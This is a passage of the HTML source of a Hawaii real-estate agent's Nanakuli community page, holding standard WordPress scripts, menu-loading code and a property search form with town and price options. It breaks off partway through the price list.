

--- FILE ---
content_type: text/html
request_url: http://www.oahurealtypro.com/Nanakuli-real-estate/index.html
body_size: 15759
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/" xmlns:addthis="https://www.addthis.com/help/api-spec" >


<!-- Real Estate Website --><meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<!-- /Real Estate Website -->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Nanakuli | Don Dietz | 808.255.3598</title>

<link rel="pingback" href="../xmlrpc.html" />
	
<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
<link rel='dns-prefetch' href='http://cdn.maptiler.com/' />
<link rel='dns-prefetch' href='http://s7.addthis.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />

<link rel="alternate" type="application/rss+xml" title="Don Dietz | 808.255.3598 &raquo; Feed" href="../feed/index.html" />


		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bestoahurealestate.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #444444 !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #444444 !important;
						color: #ffffff !important;
					}</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='../wp-includes/css/dist/block-library/style.min7263.css?ver=5.4.4' type='text/css' media='all' />
				
<link rel='stylesheet' id='font-css'  href='../../../resources3/fonts/font.icons.css' type='text/css' media='all' />					
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css'  href='../../resources3/bootstrap/bootstrap.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css'  href='../../resources3/libraries/css/style.animate.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css'  href='../../resources3/libraries/css/slick.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-swiper-style-css'  href='../../resources3/libraries/css/swiper.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-video-plyr-css'  href='../../resources3/libraries/css/plyr7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css'  href='../../resources3/libraries/css/aios-popup7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css'  href='../wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css'  href='../wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles38c6.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-leaflet-css'  href='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-mapbox-gl-css'  href='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='listing_default_theme_style-css'  href='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css'  href='../wp-content/themes/aios-starter-theme/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css'  href='../wp-content/themes/resources4/process-style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css'  href='../wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='communities-detail-css-css'  href='../wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='../wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='../wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.mine899.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='../wp-content/plugins/cyclone-slider/templates/dark/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='../wp-content/plugins/cyclone-slider/templates/default/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='../wp-content/plugins/cyclone-slider/templates/standard/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='../wp-content/plugins/cyclone-slider/templates/thumbnails/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-video-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery4a5f.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
<script type='text/javascript' src='../../resources3/libraries/js/bowser-scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/css-browser-selector7263.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/placeholders.min.js?ver=5.4.4'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/html5.js?ver=5.4.4'></script>
<![endif]-->
<script type='text/javascript' async src='../../resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' async src='../../resources3/libraries/js/picturefill.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/bootstrap/bootstrap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.nav-tab-double-tap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-popup.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.chain-height.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.elementpeek.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/swiper.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/plyr7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shared_var = {"ajax_url":"https:\/\/www.bestoahurealestate.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/global.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../s7.addthis.com/js/300/addthis_widget7263.js?ver=5.4.4#pubid=wp-318a54595433ba8ccfc6e46cd6d963b1'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 


<link rel="canonical" href="index.html" />
<link rel='shortlink' href='../indexdd7c.html?p=736' />

<script>var asis_idx_fixes_yoast_title_separator = '|';var asis_idx_fixes_yoast_title_sitename = ' | Nanakuli | Don Dietz | 808.255.3598';</script>
<script type="application/ld+json">
                    {
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Buy a Home",
                    "url": "https:\/\/www.bestoahurealestate.com\/buyers\/deciding-to-buy\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Listings",
                    "url": "https:\/\/www.bestoahurealestate.com\/featured-listings\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "About",
                    "url": "https:\/\/www.bestoahurealestate.com\/experience\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Blog",
                    "url": "https:\/\/www.bestoahurealestate.com\/blog\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Contact",
                    "url": "https:\/\/www.bestoahurealestate.com\/contact\/"
                }
            ]
        ]
    ]
}
                </script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-318a54595433ba8ccfc6e46cd6d963b1","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>







<link rel='stylesheet' id='listing-css-css'  href='../wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4' type='text/css' media='all' />

</head>
<body class="home blog home-container">
		<script>
		jQuery( document ).ready( function() {
			jQuery( "head" ).append("<style type=\"text/css\">\
				.aios-mobile-header-2 .amh-header-buttons{background: #FFFFFF; color: #849fa6 !important;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-phone .amh-phone-text{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-navigation-trigger span{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-phone-list a {color: #849fa6;}\
				.aios-mobile-header-2 .amh-navigation{background: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li{border-color: #f7f7f7;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li a{color: #858585;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a,\
						.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
			</style>");
		} );
	</script>

<div id="aios-mobile-header-wrapper-5fe7ba7e9cc6f" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

<div class="amh-fixed-header-nav amh-area-wrap">
<div class="amh-header-buttons amh-3a amh-clearfix">

<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
<div class="amh-center">
	<a href="tel:+1.808.255.3598" class="amh-phone">
	<span class="ai-phone"><span class="amh-phone-text-hide">808.255.3598</span></span>
	</a>
</div>

<div class="amh-header-right-btn">
					<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="dondhus(at)gmail(dotted)com">
	<span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">dondhus(at)gmail(dotted)com</span
	
	</span></span></a>												
</div>



</div><!-- end of buttons -->

		

<!-- Mobile Menu Here -->

<div class="amh-navigation amh-nav-1">
<div class="menu-main-nav-container">
<ul id="amh-menu5fe7ba7e9cc6f" class="amh-menu">

</ul>
</div>
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<!-- end of navigation -->

</div><!-- end of fixed header and anv -->

	
	<!-- SCRIPTS -->
	
	<script>
	
		jQuery(document).ready( function() {
			
			var instanceId = 'aios-mobile-header-wrapper-5fe7ba7e9cc6f';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'right';
			
			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});
			
			header.find(".amh-fixed-header-nav").aiosMobileHeader();
			
		});
		
	</script>
	
	<!-- END SCRIPTS -->
	

</div><!-- end of ampl wrapper -->	
<div id="main-wrapper">
	    
	
        
    
	
<!-- start copy paste here -->
      
    <div class="connect-content">
        <div class="close-bg"></div>
        <div class="close-bttn"><em class="ai-font-close-a"></em></div>
        <!-- Slide In Menu -->
<div class="slide-navi" >
<div class="menu-slide-menu-container">
<ul id="slide-nav" class="menu">
<span id='loadedData1Slidemenu' ></span>
</ul> 
</div> 
</div>

</div>  
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Slidemenu").load("../../SideMenu.asp")
});

</script>






<header class="header">
<div class="main-header">
<div class="container-fluid custom-container cont-flex">



<nav class="navigation">
<div class="menu-main-nav-container">
<ul id="nav" class="menu">

<!-- Standard Top Menu -->

<div id='loadedData1Standard' ></div>
</ul></div>            

</nav>               
<!-- End Standard Top Menu -->

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Standard").load("../../NavMenu.asp")
});

</script>



<div class="logo-sv">
<a href="../../index.html" class="site-name">Don Dietz, REALTOR&reg; CRS | 808.255.3598                    <div class="textwidget custom-html-widget"><img src="../../AdminMyHomesSmall/sv-logo.png" alt="[Broker]" class="img-responsive"></div>            
</a>
</div>

<div class="hdr-info-right">

<div class="textwidget custom-html-widget">                    <div class="area-flex">
<div class="smi" id=SocialNetworks2>


</div>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks2").load("../../../LoadSocial.asp")
});

</script>


<div class="slidenavigation"> 

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>

</div></div>                
</div>

</div>
</div><!--Main Header End-->

<div class="fixed-header">
<div class="container-fluid custom-container">
<div class="row">
<div class="col-md-2">
<div class="header-logo">
<a href="../../index.html" class="site-name">
<div class="textwidget custom-html-widget">                                 <div class="hdr-logo">
<img src="../../AdminMyHomesSmall/fixed-logo-hdr.png" alt="" class="img-responsive">
</div></div>                            </a>
</div>
</div>
<div class="col-md-10">

<div class="textwidget custom-html-widget"><div class="hdr-info-right">
<div class="area-flex">

<ul id="fixed_nav" class="menu">
</ul>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#fixed_nav").load("../../StationaryMenu.asp")
});s

</script>
<img src="../../AdminMyHomesSmall/sv-logo.png" alt="[Broker]" class="img-responsive">


<div class="smi" id=SocialNetworks1 >

</div>
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks1").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation">

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->

</div>
</div></div>
</div>
</div>
</div>
</div>

</header>










	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

<!-- ip banner goes here -->
<div class="ip-banner" data-post-type="post" data-id="736">
			<canvas width="900" height="350" style="background-image: url(../Nanakuli.jpg);"></canvas>
			<div class="container">
			<div class="row"><div class="col-md-12">
			<h1 class="entry-title">Nanakuli</h1>
			</div></div></div>
		</div>		
    
<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
<div class="custom-banner" data-aios-reveal="true" data-aios-animation="fadeIn" data-aios-animation-delay="0.1s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
   	<div class="communities-d-slide-wrapp">
	   	<div class="communities-title">
	      	<div class="communities-name">Nanakuli <span><!-- in Oahu --></span></div>
	   	</div>
	    <div class="communities-photo">
	      	<canvas width="1200" height="600" style="background-image: url(../../Nanakuli.jpg);"></canvas>
	    </div>
   	</div>
   	
   	
<div class="fl-qs-form" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5" style="display:none1">
<div class="fl-qs">
<form action="../../DoQuickSearchUnified.asp" method="get">
<div class="qs-flex">
<input class="form-control" value="SFR,CND" name="propertyType"  id="qs-prop" type="hidden"> 

<div class="qs-col">
  <select name="city" id="qs-prop">
        

<option value="comm:Nanakuli" selected>Nanakuli</option>

<option value="1428">Aiea</option>
<option value="1429">Aina Haina</option>
<option value="1430">Ewa</option>
<option value="1431">Ewa Beach</option>
<option value="1432">Haleiwa</option>
<option value="1433">Hana</option>
<option value="1434">Hauula</option>
<option value="23505">Hawaii Kai</option>
<option value="1436">Holualoa</option>
<option value="1437">Honolulu</option>
<option value="1438">Kaaawa</option>
<option value="1439">Kahuku</option>
<option value="1440">Kailua</option>
<option value="1441">Kailua-kona</option>
<option value="1442">Kaipapau</option>
<option value="1443">Kalaheo</option>
<option value="1444">Kamuela</option>
<option value="1445">Kaneohe</option>
<option value="1446">Kapolei</option>
<option value="1447">Kaunakakai</option>
<option value="1448">Keaau</option>
<option value="1449">Keawenui</option>
<option value="1450">Kihei</option>
<option value="1451">Kukaiau</option>
<option value="25149">Lahaina</option>
<option value="1452">Laie</option>
<option value="1453">Lanai City</option>
<option value="1454">Maili</option>
<option value="1455">Makaha</option>
<option value="24804">Manoa</option>
<option value="1456">Maunaloa</option>
<option value="1457">Mililani</option>
<option value="1458">Mililani Town</option>
<option value="1459">Mokuleia</option>
<option value="1460">Naalehu</option>
<option value="1461">Oceanview</option>
<option value="1462">Olaa</option>
<option value="1463">Pearl City</option>
<option value="1464">Pearlridge</option>
<option value="1465">Pepeekeo</option>
<option value="1466">Puna</option>
<option value="1467">Wahiawa</option>
<option value="1468">Waialua</option>
<option value="1469">Waianae</option>
<option value="1470">Waikiki</option>
<option value="1471">Wailua</option>
<option value="1472">Waimanalo</option>
<option value="1473">Waipahu </option>

            </select>
</div>



<div class="qs-col">
<select aria-label="qs" name="maxListPrice">
<option value="">Max Price</option>
<option value="100000">$100,000</option><option value="200000">$200,000</option><option value="300000">$300,000</option><option value="400000">$400,000</option><option value="500000">$500,000</option><option value="600000">$600,000</option><option value="700000">$700,000</option><option value="800000">$800,000</option><option value="900000">$900,000</option><option value="1000000">$1,000,000</option><option value="1100000">$1,100,000</option><option value="1200000">$1,200,000</option><option value="1300000">$1,300,000</option><option value="1400000">$1,400,000</option><option value="1500000">$1,500,000</option><option value="1600000">$1,600,000</option><option value="1700000">$1,700,000</option><option value="1800000">$1,800,000</option><option value="1900000">$1,900,000</option><option value="2000000">$2,000,000</option><option value="2100000">$2,100,000</option><option value="2200000">$2,200,000</option><option value="2300000">$2,300,000</option><option value="2400000">$2,400,000</option><option value="2500000">$2,500,000</option><option value="2600000">$2,600,000</option><option value="2700000">$2,700,000</option><option value="2800000">$2,800,000</option><option value="2900000">$2,900,000</option><option value="3000000">$3,000,000</option><option value="3100000">$3,100,000</option><option value="3200000">$3,200,000</option><option value="3300000">$3,300,000</option><option value="3400000">$3,400,000</option><option 